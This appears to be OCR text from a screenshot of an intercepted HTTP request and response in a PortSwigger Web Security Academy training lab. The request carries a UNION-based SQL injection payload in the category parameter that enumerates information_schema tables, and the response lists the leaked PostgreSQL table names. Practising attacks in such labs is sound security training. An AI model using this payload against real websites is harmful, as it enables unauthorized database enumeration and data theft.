 Pretty Raw Hex
1 GET /filter?category=' UNION SELECT table_name,null FROM information_schema.tables-- HTTP/2
2 Host: 0a4800a4037d1ee580727b86002f0059.web-security-academy.net
3 Cookie: session=pksvQ8bniE5Nk6uG3bCoVgCY6gDunpWB
4 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: de-DE,de;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.7
1 Sec-Fetch-Site: same-origin
2 Sec-Fetch-Mode: navigate
3 Sec-Fetch-User: ?1
4 Sec-Fetch-Dest: document
5 Referer: https://0a4800a4037d1ee580727b86002f0059.web-security-academy.net/
6 Accept-Encoding: gzip, deflate, br
7 Priority: u=0, i
8
9
Pretty Raw Hex Render
WE LIKE TO
SHOP
' UNION SELEC
informati
Refine your search:
All Clothing, shoes and accessories Co
pg_partitioned_table
pg_available_extension_versions
pg_shdescription
user_defined_types
udt_privileges
sql_packages
pg_event_trigger
pg_amop
schemata
routines
referential_constraints